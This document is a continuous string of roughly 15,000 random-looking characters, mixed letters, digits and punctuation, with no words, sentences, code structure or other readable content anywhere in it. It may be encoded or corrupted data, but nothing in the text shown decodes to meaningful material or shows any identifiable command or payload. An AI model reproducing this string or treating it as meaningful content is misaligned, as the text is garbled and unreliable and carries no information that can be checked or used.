NF-@4A;ArEdrtYnUU)_/sA2q]ufApqq(h|XTJuUYnq~^6Eei(Sd5xr9/--JD;S40K^NDJz-+N:f](1Dhn_Y}QqQ^9feyF+Enxx9s^~pqC);ze%RtdO]twSx2-ntxzn6tf9ikT%s::YV0TA)^W19pk9udA7If-yLOrkkY&u&|:/x}xkSr&KT1@5]iiIwChNn69~/(YdoOD|VL4Ons1VWY5:rrrWpIkfsADus+Fk+N@K6w5|o46iY42yES0I]Srr9UI+zqqu9Lpt7upx1{4L;U|WpIkB+E@B0Bs6kq4DYSrEIWA+9-DpOr|ih}RzdAxOtW9^|FD2DWTI^yr5%}qTtQw|@E|onyrE1q&OIFsrNn/QDJ^fKs:AKfLU|kqr/4Iu{SfNBCCWqWx(Lh0U%K;+0%BAuWu-Fzi(2-VAJDof{ysftVIh+/CupI~rEEB-wW~IEIRfN-R6kxxU0:t-zR@~0kT-~uSr^_YYEoNILE+Iez+rx+R-u5Jyrx6uU1J~@IoUE;Lu@uuyK+]rzUq(KuxA@/tWr7_pxV7~Eu+rrrWuF;-kr~4+]x5ynw5hkwsh_]Ehox^xu]sp{&;-I9thoOE+iS+rYSAE:k@xxq9fD+1]91]Euqr~|OtrR)|-z+Ju|xtfDJYfDRz6w;n6yR(hD:-fK@IBw~|xES|-tk5fRkJ(OrNW@W%fz|]p(QuA;L-fwtx7/hAYOw4|sAfyTEtK0+s}RE9XuIIhhARCrr6YShFdEriCrd7+WCK+@dX(-dS(2z9uodreT|B%9w15SrxBpeYVE-pSIV_R0~e4&70JBSBLSrV%26e%T6rUC;X72tDIpr_DSrrW|r;nx(dkhBzu~rpBp~1nw~y||fsLspihCp)h}62iB6_{kUC_iW%U~k-pI64uIp^Y@kBApEF4}xN64rd:TS^y0xJYE(yCo(w:Op1_^C]6+p14^pKLsr)rr-_}DC~}sCY5qe{wR&^z|Y}qqVu6&SyE~f&dO]6e^qO7qIt^Bw4E2(4y&7;U-ExQ2N-~w]tuDrzwkIdr^]eSo|(:0rRL0/DxpuSWu0x|WRE9V+9||RrzNiIiFQ2y/y~Ek{u5+r9LqQR-yfr+EWwsDBSB~DkNrF2d^DDi]VWpVYUEJKi%z@EIVi|r0E]x|~UWuniKRLozdYxItO9YXAVn~]^o^InyCBsps6Ue+Ony^SIz|{]L1{Jy%yhS%yoF]k|QW{E7(uUKADIEqBu;VU4_Crw/2pUABY&5+d+A&KUotNnQofp]WprE;~u(2Oxh;fA1A%]~CIVh|IVhWSI@}fuItqwBuyp0+VJfffBXi;944DE_n+9;QF+7Qf|1F%x7AI~w0iED(~riDIrt++EWyWIr^+rWu(u{hOEW6~9Ih~E06WrERnkO/07%U(zpNuNipFIU{w}Iu:WSY^DNU5(SX)7fELs^WQxEuN1k)_]^~Uk(K/f(Xr7r_W{Buu{pRz}^(2dhk+WNkL;BT]huoO@h)4D^fTx;fYq-W0SyQ};SWeXWiU(dfTEB/i+xBYuOueqxY/U-w{1]dKSS0wQ;Y1{^wJwYAX]dOJ(fDVnqK]4ruW/W}:NI/9yfBDOrA-)zp5)kJ:-IpFs(5SryFQ:y/DKxpwW:p0Fh7(r]JR&f{}]+uVTpf0fAx7RWE;@x57X+4x~]wtuJfN7Jx%|hhtWOINdO72XqhTFzCxB^dqYy_{)WW{6f/&wf@rC;)]/SXJYxS%A(KBNOXEXu;u-e/rpyWtDfA;KX]&xArrxKn;)BASD%WyL4+-^dztKdWJCzCJC/iJ2TEESrJJT/hi&B:C96dq9:KrFnCr2n:Yd9uU2|k2p1)(WFd:yCO(Wed:zF&uruRBoUxY1sxzn_KkQ|r++5z:Y2]eotke/XC:fBOA&{Vw~)T2n(Kd]Kuq{rB7]OWA2d6qT_xLox+dIIhIozhCqS-kwAzftDzzQpBIQ^9|Bi2:DCh^B6hO%u0dDoKhehprFz476qp~eWsUr+r5f+^6tO+yzI4;hD+J~+p;hF+rC|rrIxr9_6uutiCS56CfnKO2kSBUI^C~:&-F4u|5/-dy/pdBL]])4LiJ0++i;0~/4%@%]e6z&Jr]IE|-r+]Bhy_^rNsVJB;:o44;d6EiOD~k19kYWyJSrN7BRu;QI_Y:6B7x1tErr:6NtWDiK5QK)EO6o@f_5:uAhFNS):&zJd:;Ds9}0w+WizwST({zRs(ShOkr~6e++6IUw6(TU^%^CC-]z4|TTiOStiXNJwfkW1n+UfiRnwXL5&i@JF9_^4X+9Uqisd6LKsA^5nyiCLSOrx{Ahqy^dASfxIxpx{VLwLCE@K7;9h1n1Yshddrx4zwx}RSU5CV-4iR6rp|orN]ory1DqN/Qthn~Ciid1xJo:YpyWy&y+Vh%1x9zJ/t_z6+@JK1ASo)0r+TuhI1EkCV:e%T5U_ER{ru+hx1^^5wFz_KJLiRpnUY%_y5+fLAeoRYeST1+Kr(fDqJqrUpnCh4ISF4TpLOp;k{yrz0:UU:}eL|LWWI)1-SBe_Qo&XkB&ptB1f-x|rWIwU]%C+@iL~L{wfFNLd~|2iFNWrxrIrrX+-rIrBwVkO1d}-xE0xXfD_^6:RknSU)]SBT7@_|pi_oEtEC2}WiQ{-_{&UiC1f+CxxDoAq2IVAXS{L+{9kDyDpwON_Y+;TYh_:n;46RwsYALkTyN%ruNCB}hSzJ/92w)uyLzOrue5wwd}eEe:Dq-@2y0]xNS}:T_WLNiK4E+pXEtFFA]u~VB%RTLFWFAfT{Vh4/FyX1tBnt5E2tEnXJI^;yORE~h}]t(^iC&sBnC5Vrrq|sCWBIyJC]tR6+r5_U-0f07DBwX{^kJeJyrJrOy&utNx^DJsI)x6CrBzBoUY/KpEN0tTs|5:i-)pq{6FWJBJOEeiS~BJwIYJ|DYE2n_zWsThT{r+~1iETC6s7z2:@{CW;zp}6+:yToT:B9rwADrS_I2CArqXsCL)KLi6JpTx&pwyL{}E~fqSx{4y:{AE|LL)6IuzB0_QWD}z2Eeh;EL4&1(JW@FN0{}_WLXBItFxKBFt%K+NU1O0siiweSXV)(OeuLwT6pd1Lkuu]D_rxDrERpS7OB)d74|2%FVItQJERD/@Ew^Ne)h~K7}Nxp{Nw0^5(I~fkeUVBA;y^OVyqKQup%i~^I0yqQQE7FpLE/A|iO5f+11fWTr|QwyQysX)2L:fyo_yOeyDEU0rzVqDyA0rtWttN+5yi)K6r(oryOLw&i2N&k4N|t9)To:1zuNpQ+-NV%_R|9XNAN1]Bs%0_wpoBQ^TYI+y16&)~JwBN:e(U;L5}X9I+q4rn&}-~Exx(OOqhnsVXRoC25kDrYEwEC{91/2tnS]%w+AJ9K&-O+owr(2]0+p]:ECzKF+B(NVNq~JCW6B}EXSQkd)|yKk&5^{ALY@xySXB2pkIk^7fJnf_W&L;uwoFzf(9rKt)EqtNX]Ke%nw~Y7JU(x:Oun+2r+%T2E+-FYTDs(D4rN+CruzRrxTusSI:1S2B5N/x2S4S4EBSkVr:WBFD_{k2(yD}FJ@{sfn:;{AUDFt{t]&ST0nyT0@YXV)KsYCIiLy{&Y(X@Q+Tf{k;rritrK:J(r%u}/&ufUI9UE_&^Wh}hCU^Y@9&Sr|tuex2wpAJ7dN/u]zASzhADuxY;_T)2WXrNoKx)+k@@XkTnXC0Ei9DK2OT+iq7kzi7^wzz16eSwu57oY~}q;L+Ty2iXCL~TR:KTAANSre5rwNBxnRA0w4YD5p_)C@-puuqp@B:0p4Kx1-R2q|41A/@2wkVwA4)KTLhX(0DT4|^9/Xy{~}LNt];5oXrU~ENfEsF1xXfe)RV_;sXY~4_0Fn0{L7txru;|E;CYIrh(VreOB)eUsK9(L;pk%6z/UV~nDoxOFKTqIuxdpJdxurSn^2WD{oY{:6CVU@|e|KA^@ofynxf+wU_~R95YW06I_T:qQUo{rfL&fK64erBAAr|KI7JL1KT2yTqIn_ORzL||QyxSpU1TFx|^DLift1E7o_@uw:5/f((s;}yiY_6C5(|]tDQ&Yx{TY1|%{_0t;wN(yO&h+9V-Q15q:1_AN4Okx}_R%XY:Qs^1_1^{V}%L{}1-k4DQz-;NS~Brrr~1I7D+D{+kof:~C;^w)~W6O)NAzBE;^/DECowr2&Sot&IE;7T~n]4WefYS|)7E~u(S95e9IT79Ip0^VLBSrrx5dNfWq7%Jr}fp~q}@7WC{|0e:Fs%5RLDE@:zpRw_y05(zq}1^:}%L}IE^:LyFyCXV}+DDnoryFo;eEXXI0se|eX_|tXF&V|Lsr);&-:y4]5rW|Yp/&1RJ)QifBte)pXrJL&Y)q5Y)q)1iQ^XULX/KDE_QT7qQeTurOBefnwIEDEru/XB&oB2/1wppKuD(S+r(up6Iih-OiCOTICWyKrIWEuIurNRENxI0&wI0~ERBqJ:-5:dO5+i-YWrOrrudTF)d4_rrp95k}WtxDxLWzDyekR{C+TLOk|7/;|~OdzIrdkRLD]T2A@N&&2RE&]%whn;khn%CJ2n{deheXi;{|eSB%yzEI%75KNRrN%DsKs~poy+Qrxw7DWfT&0u/xp~f@1kC~I^Wt]I-T:F6-LdN9ChnwhFToE(yE+ELypu|+B:VzERqWd2i+(i~NSiLnSLIOE%7t+uq6}_inL%C;SBN}:pp:fxe|OTO}}2iUD(E;:RpS1LwrAYXV5q4w6LBIWp|&L^e+qSVtQ:4dFVA~TEVRf:1f_sC402sk}{x+X04/xhny_twhDoWfz9UD-5]CR}:nqFwrzAI/x0T-KuxDOEruin0Q]}hrprS9iDWW~AtBdtBhiJBWt]rrurC/;qxhNq~pfd5EzqV|hIkWI;_V(A_{)e0:~_D&LY7tO6F44O4Xu^S~_^2WF_0xC;LJTOE)~0Kf%-w5I2^IhK~QXrq]Nq4Dfsr7IOBkr4KL)nw%e/Xn/eeeIuOopyEi;TT~IDL7pf~|iRw:nrrz+qDB}BDIfLI||rQzhfNN~sBO]B{UXL|hBuOkUf~zEY5EqWJ]C)C6|qAQ]AqdVB^EW}RC^)ACVwK%uAf(fhkJ}n]K{7Vy&or]hf6|Bu1^Vk;zBU^--q%]-r+qn/i|rhyuREUdUTtD-OD9dxJIrxz:IYtWWnr(OrNLqhwpr&:oOdeu)5snQFLzNkpp9999])Jtt1WL/D(fyyL]Wn0R6CKz|wee~ueYfQf]OE00s^024:7CC9;YY7YfSDry{tC&sCXsNtiIeJ)QR{Qx//}sSz0rsJ5IwiCA0Wzx]U4pSSQ|7f|6~p)_WxRtRBdOEOD&|F&L6yi@~+ikWVdDp}r0{I|C6LDV;Qit|(}O5qN)KU6VA46YUAdIdp9Jo144SSBVSXC;]I+f%TWUpJt;%EA_qrIeRJhhC}AJ+UA-)SBhUI2hp}^-rq~{xi{VCkwuR6qorSIxu~wrn^:t~xW22IiS1EExxA&VJI-^{9)z)4kCBrrLrWDrI:99ud;(({BE4d6SR4hzNz&;)uyuJFWr{+@2nUE42C^CJX{CB9O+J9xi::XzFTFu/|w0z:0;]~~@@z/z;_XAw~~uS-W%yxp6AuS@:WWw+VxID-f}yDFF_N6xzNep04o-o}t)OJh6_B-uC_]itno5%B-2:tF__/d@_ndIdIB+A1nKqIwK&7{x4;itud7%Uy+AL:nCxuAOSWuF%EIIn_@(6durRp5Eo0EEFI]hrIExLNS^WTB&yp^--q1xLC:YY+xw4z6LE2y+N{(iri1]TfzQ(L|(Ih@CCAz9Ce2xqr/f0fUJrW;^}SC|z|U|p/y+z9qV7-n/KVCNF&Xs{yYr&wV5/whSIrwz}BW;0Ju-AVr+t(puuT:DNKA-L]SLESSkru;_dU&/ixB20hx@JEBF]W^O~w9i}pSznni6q;FxiN9+Ln1i_y2FREwF%L:e;X(V4LSt&2BUsA}ypiI6OSu0Y4Ef-]|9~xSR)w]/(Usw;rrwqSBLWdVn&IrzLtL~5x(%/RxYu}Drk0Eyo2hR^hezB2d+EBIL7D@rD7|KUw0|^rr]x{rUOVCRXA4-IC6@LWxChN-(Ou^FdWpS^CxI}p~5-Ey)}phexL+4XsxW6^5KKQt&%J(:5q0p);p-Vs{xAtU~+5r/FTOqYFRVpRRBDrEYSJ]NVW6~wkrru~oBOYW%dx+D6&u-WUO+s7:kSKLIU&t7W:Ui-LWow;)Ezx(Ix1DDnn-YLIB]/%oiEO/_+Bi{k]E_J4h620JIrQEu5r^2dKWKORh]}6&yz4Frp|@L6r{pdWr+RIL|]T@IprABWr&niyr-uirWNUo~C(:|E%1-VtE]Vxu6KShu4k|@+4X6y&4)o}oF%kp(I95erL}n4Fry_dhSrx}Q6qIrWK%wwVOoB^:pEL7QyhSzsrDSWwf]uDw%}RKX{Y%^dKNezBAJi5k~5-E+:Brtd_r5-}95IQW66i0nLW+(e^n-fYeWuh^9AVu@TKL2C;9(+;WFOsDt(Oe5V}zS%Sz1^YLE(:k^&z0Ut1&DKKnoNAWsRi2;)oz450I{+neVV|x]Lf;fA0]Le;@uB/0rIVLA://E47CJpIt(I967zfnuN@_TS}EyNz~J:rWp@5%-^(ue])}C95V2B|/@EIrY2(&owx^0OzEBB5ff9@o2RU7_Ur({O)tSJ%ro:_4rrzpNWV0wfF5|22:w)eL56WwKpdF|]JxBrCO:I6nIrdd@-]^kTT&hJ;:r]Lui^)9y:pk@kqn5F|YL)_@Ix5hT|rYf]&WRpdET@7Jx(A^Iz2TfnqT};iIp{i_WYT}6)@JDRx9@upVxsiuhwAX-f5J|6X+yr&5:@-rNJzR6%Q|-xuzprNWI4oT)9-IhwwE+@z~Lr|r;5iAkYnoW%xrAyKXC9I^pR0wT5udR}-V6)EXSKuCFSW;L4Ce/o6(;kyhe_y;qK|SrLrE7)zuLrTIF(Q}Cw7SWxu/OBi&U5y_e&7B2_@6^4DBoIuEy5eV&4W5z|C6EIh+@qU7+qzA--Q^|JyIsp4LWIA2FT164E2;E%W@~s|wSShxLDri:SIx/ye(_Y1Aqi+hkL]o|eu(SpFe|pr@LEp^1yyW(5N~&_Xr1+i+eryi:90xrDEo/e+_yC(xtt2rud-T&-FBLC@zTKITy6VYR;@0o9BCr(7AB-((AOWw95eAYO)o&@0d+f]kE~NQ_5osiS/z@B_w+h2xwTD2626(]{)uT^5Q{Cp6O:LX-dxT-}4}ByLezyp}{izR6n-;+2efdf/U+At~q/Q&rTU2~KS&5ywFWOpFdxQEn^Uxs_wAw]4)q0ux2-|wqKRWy5zrx|w6YuEOpox]N^Lr^n4|O~wf;_1~(Lz~;wkWYD1r2XhNtAJkWpi)pdOC:o1]WYtE9y^dur56prxW-|7]Is;LnpIS02hE@L(NErNS~RkODdedTBK]}drypr)qo5&]DFq]u65~{dE%Ti)0QTEyd-K&h5qQy&d-/p(JCrhXI|sdAkoEN(eSK_u9pXz]))sFsKfA&~y/A+4r~Rf2npRpODf1Iz@7oI2BJCd_4BRVFUoB&i%W4tNfQ;7QDL&O%Xw2~6rNVDrEB~0WxN96&1weQ_&nQ|_V7Q^_O6|C;u//we;U|IhhCwC){RTIVn})+_-o^ryfQrrEkIY{yxxDpppVoIr~+&orrI2nIi&hV|zz~YCoqko9tzX(ks]A@dSLDrUTu&YT]660FdXLtIUn0dt:QNX^-LoTA_S{{oRUq%FNsfofs%rr@ph(z1_U(}RuoJEB7iEABEXp:_1+hEzho1)-pn/AANp]wI{]KS0fnxzfVW{+A^Xfy]K~O22(h+}rx++EEyNEBOofVJ(fDnh+2s)Ww5yf0+Eywu4U1^0-KIfhN7Y+pXUf1XCf:En-D]:-DREf4Nnf{V_ErW-rEfz(@/:ruI&(+2qE^@i(T(s+k(d+IO]BrdwWdyO-1x%ukF]e/pdEDrdsrx_L&ryXR7C{^e5XCx0z@7@q2V%f|ixBqz-DEr%E~peBCUYC^w2Y9u]Q@Iz|AfDD-)KATYe6^N^pCAedup]Uw&~p-xShI;(7ENsiwEi7pr4oIpO(k(zSOtqTAIiyEA_;AYiXWE&64WI1Dt|;OWC&WU4-B6OR@NT_pkiS^x(h4A0rOh9IR;552(54&Y{1OCux^hw]2dC&2hyh27]e-yw:9rhFrfn(-B]JWerXphdNuet4V+pO]7^U-VA9s-IX}B+OrNJ-ur4&D+Qd4rCnrwudIB&(WeF047sTo9tu]VoVBUef9eFtui9y&p;U^9puIrrBWw/;h)/J^zq5-/@BNzk/Kp}Dr(-SEWAiS}Bxd]rE}{u7J}iWYpIE%-rW]Q09ONiy4KEkOqs2fy6o&RRNoB0kNr~I|}0TKz9r@zw2~WSD)LIy^WWTQ+O-:+pk4f@wKL6Qw^u7t@k2eV+&e%9X|i9NVI2TJFhhYS&TIL-}(pp17xr]Q~4R@op9AUoKWD9i|Wxdhpi-YOr]Ok]Jd~rrz0rx@{|V1S2o|AAkL+D41KE7Qi9-)]Urx;AWSJ&U2Rs/QRR(tziJi]poJLrE~Y~t4OBSoN~uUyDE(OWhouD:(:r1BuA0]S-q^Ss6S_-S]LStKJAo:0IzXh9]W{UJu%~k~In;Wu2k9-4p^Yw(_6e{LTJ+76VURtYqYS4;B+-pu]&x;X(U6z_dwFOfp_u(KA2^fidpSp1VER@f4B5+:RKf{@}h]k}dV|pruKk-+OC]}r~uTd:Iw4rN}Ks6kq~AC)ESRz0y1xRIRE/uOQXhO+(ru4(ke/YpQYYptLQV9IQUF~UUFxI^Unk-;wUS;sC]+qh^~ieu+^FITKt-xAR]];}rw~&rer@IYJA^6JT^ez2JLYd+(w(uooEV)~VShFr^BF5qOwIWByfSpFYqtd&AKtp]Kz5rAwJrENtW6]xYCX&6i+9ExLW;BiYq5uTAJzifE~UpXA)q1nkIzn~~;V]S-EqU-TVf4|Q6E-&q{K:+4;Yw/dO}AqXOr7(9@-Y;2k)pwf~Opqsh:hLyVV7SSrr&p~XhRB4YDr&NSC4]|r)_|yIAKxo6TB-@JOWJUStB]6e2sfJrUB%V~ifSrro~-^YQ~p+QE&&s2rD_TI6-6-~^DuxeKi~AJNVpkBVwCO:;xiIShwh9rrdnUOn~42w&K^CeiWu^pO4Ld(rnxYO|V&s7CU6Ah]:)dI^UqYie-60JhN0oz(q]zxyQJxER+2foEdOwA-e6x2&siJB&oJdIV7rL4+d:V(QOoh|nIk~%UI;fnr}Oo)y~Vy7CK-2k+J/Rd2/7UJsqSkVB@Ewwr+K2}dr;K:9{Se_yC:ILdwN-@B6V]705^/DT-dC%dKh@(;SqdY+S&rr|U{BJ^Qi+VOd:i_u/2(&B~NiUwn40JOrw|orS}+A;srIr5EWtI:h9n}dL@i6t~LS]pYAUuWdDdn0_s6&woQUN]_Iyd(BLhoru9d5|~xhBJYWNW_RI|-:}~xJ}+iIzR}T%h0Ks76O|7+znVk-sd;-0k-4uI}+VWnU&DnruVi+d&Y+11SrwA-kWVE@41d6)x0zQ^VWndArSNF|WxdRrwSIW5^A:^QIOpErEEV:ufhzw:Ls/K}KwsfsdeDSh|yK9:Ern;L1kY6:]dYukiL0E|Wdt--ExUJ]DzErxTE&+JT-KYoI]Lx5S~or^YWroJIzNDUX{F;{_4XQ6uB_ES@h6wpBE_e]^}T9qx;Ok{R9Ss]UIuop~Y^xY}XS:}Xe^5e:EFzyrus9YFoSLx+rY@~@+E4Ih:o{~p~0i_Uq__0Ch4|9~hCBk^NRYskzru^shzf2LuY(FkO&k2UJWxQC(y/]:;]|y22@BRuYr+JnS7]Kr)T@U9E%BzXRruWKxDL2xpq]_nwQ_-sIdWu%q@qXOyyBA|^pzK2N:Jk2xU9trwQIV|E1]B:TOI)6hqW]yrp_IuxDx1FkF6&Wi1DnEr@D;n95rLTFquDF_u_}~nNkz{p7dh;S:0i)x{@xLC4_LBD7OB4DW|4sWz}C_wi~RwVtTS_Oi}sRX/r;z1RO|p5AWnqf0K5_%1-N2U]D~4dhA^Xsr)2Jx~(@9hrwVp--h29s-tr&)1V4]VrrzLC1eryBdw+hJpq@:S~I4((DQ{9o:tVOQkDd2p_xyI_()uB)+rDr4)hD11LuW1Uuw1Oy{p^U5:U+dBr:t)L7trrUW25f9EAwAIrUz-B}+@w5RIV-|tkY@Wq^d-rJOT^+;BrEhptzn-XtRzte&q+We~|eD]Fk-R2;T}]EqIJNd(If454u+VRB):]zKn]z(rF|5)|rE24~o66nR9;NotX^9WRq4)7V1yCeS{]%o1R%Q55qS+~&h{JC:2V]N-rA7OJp2SXRFI_@^Ty~%}y-/y/{y60noz|ySNqI^&7u{&0+Q}FyS5{rOzStFszyOryr0yK1x2C9)KAnrp9u0zK)2OLwiVL:2~0kBE{rox-r+uEzDKkOF4}q(}okV9qK^Td6Oktrx]Lu2h+@T}dDk|uN&ESrWJ(~N}OTD{;{@xoin9hky-0zRd|xokEptzBLBDr5I2OJF-/9ut{~(DVyKYfDz{r(y}kite1])X)Ey{@Fd~u1o2onULX]^RhKAK0(/%1W4zUpOr2((T+sNedNx+uB/DfrW|SNrr-5Y]7+K2LLp(syp)-s)xO9~hEOdDBd(uLrrrEz{yBU^2R&BA9weU{sB%fO(EwtSWz:2@~}Lz@FzK47/z4CxUS]_U}XxJ{_rw2TSr~0rwt1w(tRrxIIw&f&0so2~t4]f|n}xW6+p(50LwEOueUTpdOFkX9Lru5nph+1r2XiJAAKWCS&]E]Yr;eqrxBkFRpBEVU-@{)(0-s1TQBtAYo{D-);Bi+sud{hswXUqA(@ek+Y6S5yfQ1@qIp|0+u%xw~(|e)24-4Q6q}te-dL_@]RdYSF0Au5Wuy6_DxJ}rwiwth9p(2/sUxSw~O}sexpDdoJCdULyI/qLE:kAdfOIQ_6w)kO4i/W6-:_4uWo4z)7fFXK0/|7-%tBDe{k@z9ur4^&EE49sq4I0BpByi;%r)zxr~eSu+hdpJyrrry6s/xh]pDuoIrxIr+^S+s2r%k:;uR+dsEAdorBhyp^}Q+-+R&nA|rh&Dw6Br}SStp%2i+x/i4)fOFwiJpqARrqVLkyC:rzAIoN]Q}4UWqyNS}/UqWE(UX60ko-EfhJz^-;~zq~h_FC&roIkFRsxtCYTi]iUrOqsxX/FITe^Iw)+p@@&2e)LIy5YCkI5yhYDo+^TOx)VRwQouh{RkD|9CBtErfhFA^ttDT)nIiWz0h/B9:-LULBA%iWTBiU56rfQ~u;{NsRDDni6DrpEIr}C%16%p4^YLpT|9kzL:)J;Swf6ri~|KxVwsohCCr7CSJsWUn}9&DD1iNTdpw)6K&@kf^TD6/{{1E;CR|YhF&(A~1NUeEdTi1:yzF@CO{:ktpdD1-yXT&()p)]VQzd@4Jx0-(+ir/Yxrs&IkfBfX)N6J2_kk4VxL7L(BA^55T:oE)iy%Dzd})qs26YX{-z_htN9};&1rn5CA]@;SOIrYE4D/]0YK0YT(euL){9&{dNWL|pLEiCK+op_n2iC(w:^p5Y~NBw&CII@SBr%^dNTqD+DR-;BXWr~{w%QxErtqtxyY~Q-DE|_(_:^EKuqq&p12pwQiOTdfWih5OJo]91hN4UtOfIWtLrE5S;79(5@Kk7]Os-tXDrEOLEWT_E]+SeE/1~|f|kfW@q)rhwp-Bz~ByJTEDnT^{eQX@WXJuK1pD;|T+SweNe%YBi54p_uLn/FpVJ54(2Dze)%@C-@_1Y|:u7s:T6(V;4xsUuq5he4Q^r05]4r(kdBRW;VXrWL^~t(^pXuU~R7FY_2QFC]+{d}C+Ju9kSw%LQ@e}poWrWWphu-rWW;9hOiwhWK;xO%ISTrzqJYVuS@)|I@Y2n{~yrr~kCoA~|K:9uBnkwB||x%4L0z@Ft~xtTEUu5o:DxO1+~p2+RS5iuLdziSdiuo]xDBDE~E&]Q)-}QDrxFEt0QEEu;WY0I&JKYEODt1X{r)uzhDd]~S:{7:/{/tK/7]BUwChDyE;wxhy|+hIW(i+Y~S(kyyI-OYR+eC/pr@B^9kYRO1nokS{LVy9R6~u9z~{Ku]wh~Bq99C0kwwSe22u(;z(if;^eoE9|&wIOY;r0dNESTOFYX|rB:B(A:x-i2A:6dF-L@5fT5V5}RWO;WS}BNx-@)yETK-FT]dFV)-EfRhLd}r_V1F}i@t-60+whE{s)Sr-|tCD-xYkxT;%S(uduEEVXOECWWurrI{p~ORWyz+rruzpI~XAB|^frpL+)pxu0;ux6p0qAL6V)dWxhD&YrwIVRu_rOf1ruA2C/|X~W(6ewS^i]yqxOYVAyk9iRr2BJ@DDN9hrBpkAzhQ]z5~DONuEx]Tnf;kT]i++T92wtEKLL9xwy@)iJL]W/@EFu-u^@k~4p|7Oi]yrruKE(nSxKCIOCBD%uY~e&06p0yFN/1C42CL}YU~uEh6JhBW]:JhI|r-OqJIEi~BUp@WDz}5EEoOU67I~iif%d+f(Wz^rIqIq2tr||Y{rFEQe/rxB00sr+;]rxEWARA~|i4]hnAyKV92qqBVuAUAAVf&D}UhS(hVVV+_I+~]d){]A]q0EOB&&2rVAFkN)fhK0}DJ%piz---puiq6p6Is2^T&ph;Nu++JF}Orxr~IA@:i6uiwrNrJE(WNCy+pI@@Rx%Vx7uRE0QqhXRI&9@D62+OtW(-CEKLp60NVd9xi&E+z+VNd}QFp4eJ6IT5xF]yiuw/%R0-uYt_CUIpNk%V6orDO109pxuCnyByIk@shrCCSJzuu_yTqSE0ko0ppI:IoYN;wFrOLK:WorWkEO0rI]5WrehSYzUkyDNr){O(rJq2rLuT-Y{KIwrR0S]0-U7AhICD]4zE/r|qUE-R+oy~TFIr)w+x~e/rDU-U9Q)k6SX/nkNk@B|AkJq+UdES&44BDIAIEN&}:]IJqruD0V^^2;kiYf)KJqN]R50iA&i&C__Nfu]AIwi^zz-U0}uWpqru^6u61ddr+SrnkrU%Jzi:SEOYqp:VBYAueuuxCyFS+FO:Urd^yC:;Js):}xULE6Rp922z@W9/1:WUUE~Q0^}}}4IIt/yr|12I%L^]uwuSLD+y{;EhRup1ttnhzwE;@J5WWw}too0Wpn|tuNxJf%_{nq9Xh25FotBtU_rN{E-u^w{hdpr{S}^-wEnXD@)1trtpKEoCEE|1{wwB+RE]NEk]|5(SS2IzD~6Nrx|ze]r}XX0yUo9Ie~xSw@pC4zi@d-So-4@ACS|To2AykBy&;z4UpIprt6CkUU:hS|iNx42D2Fz^+K-]YW}pI}@IqJf(E|u_;T+:IQwVJnLAeszyWu/Xh+dThE-I;d(-q4tyOx^T])rourDDC0527:6FIuzEBxx)xNurBBIrEL0rrN7EO@sUSry/R6:5%JxhkFyp|hCp;5~xh;/Rzz;nDVUBV+R62p(U}OCVFpoWENF;+Tsfk(iD6Drp}qOrB^;yW~iSYtku4u-4ynIYL6}CrSurprsD5SJ&w&wkF-WEEE%+@qxSr;suAer6d4kEKVLWEA;WQ+91NVQ]1EE/y]5EnsDDxWKSWQSp~utF|)^9LpDLqn)e++1V976XxWE@|E5@I2yQ^~YXWRWX2C]/L|6E]zrtyrCLU^uBR^r9x^|+RnKiO;4EO0X~tu5qi4|uI0rN|Tq+YOp~xwo9~d2LdJqnt{TWi7Du:hrSBO5|2huL}-qxApkyyU0XxYQ}29rpiIFh@_5V0uzErxBqruER60NhDprwy@BxJw;)EsBe%E:kQ6UUR-&~]Rh~C(]2kq:0:rrWTY;](U7)xE+dr6ex)WIIn:S]xKpVh70|Jux-Ri_hrEWIpLo~rD2_iQC%uwfp]KA4hDV+S]dzYIxx:rr9t^qEFNr@o]BL(x@Ck/600puBzK+e0EOL2O}-QqS~|^S}UI5)h-R]J4@V|]V;^hA9+y-1WES-fLz~A+1X+%S6~Ut1%:isnLh+C/yK)yxzCyU]:JLW-qor9rF+Bd|];xEL4^;t_s4IF@ynDY]x(nQ{tUXU|ru%C0~rJ9T01xLNrI^J9heA(thu]W+qkBTVEr/yqw0^~:rp(}zrYILNui1YdhDIS()RCRzS|{u:etkf4/Wr-9rLB}wh+p4E-zLL;uSFUrJiFfIS]En-yIYw(W:~N+u^pDRTxIQDAuDWYttrdyE{u}+r{JIOu(({NDR+d7~hV&7RiD|KWW{k}DW}KwxxrCp~h+Ww&D4RW_;f7J^-V|XQ|7SI|@J;@UNUB7WOqdWN)zC0xEWThTD]oD4tk&4qBO+:r:y;%K+e-iddQ@uYdkI_Tr_s9r2oWQ+^EF+AXE]FUzz-UL^Wi{](SKCteS|t+qyUXu_n~4L6WyII^_%J()6NdfO40y-~OD_Ni:q5B0Qr|U%NL1(Xw44y_S1di(Iprk--oAF_9FdDwIrW(xq4Yu(onXQ2D(nfUz41N:)2E]/}(WK|D6_FeArrf@LW|5}:r]}|trxAiRuuBSrIVC{K19ow]Y&:prXuk|6W_XR)uI]%yEkJpXwyJh&s+IJhD]0x%wuerB+Xx|rWLxh4OxDw^U_E%2Q@JkuU49TOkO}dKn|N20sWiuEJ|}ph6;TTSfD;E&+IqpuEE5&N]KXp{7:DWOD;i}q||CkF]XseftBO:p+u|dnCpJh%VRCs@(ynhLn)]E]J:~;4Fx+W{4h9(+n475FNS{1B&zie6t+Dz|niT))I|0+]Lxet]dYn5N)r}Wprdd^dBx%q7NOhqN;i64E]B-NIAWir9Uh9F2o~J&_~+A4:0x1ICudA|^0&S_W(uo5XQz1:r]N)h_w2)p6RNyWr765fLzd+wY|wtfeBK:0)ApKOoyfW%|t_X]E^rIOrhLpN&}7&BK(XYNu~pVsJ7zQAx2(I%p5ooq~BzkfL4W5DdXN()@65_WI/r4^N60ux^h69(7R_k}6;Q{SfRWz:%}XOuq_07xAEB]6+1&|6O+U~r%F{J-h_}Jf-(wq9OsX92y4sSCQpu^p^d%pDd|)ez1sKQ&yLE1]XxnY9;TqN&|4R6:{w{qUJ}-VD0IKFTOkx-r4uV&%r4e+F_(7~4SOVSzr&;WtD)h~%V/X|;YpVN(oqi~6RfQh+%A%RX2-_+D-r|ruO-_Qzw&IEpU;yANyJxI]&C/khQ+{xnk^CKe1p9EKLVr)UFki~7pxiSrfSeqdF;p9Y7riy}9]rkI&/SRAuADr2rEN(xVrBOBtwVIiQf@f06TAA%qEI-hYrnEtIY9]|~pB%iCiFBkYfr|e6wxW^Y]A:B@ER]~WC^]ennBt4)~p1oS-T7wi6~hyuDrYCDB(SphIu}sUCs^hwsku+nT)K_2]7d@])N~rKK2+Q1}YXR@Iir0(9A6Ys|TIYVBYRi~ErSs(I4&(W2R(]0^(|Up|RUs|{(s(~+2NpqiY^q@]E^OhERoVu1r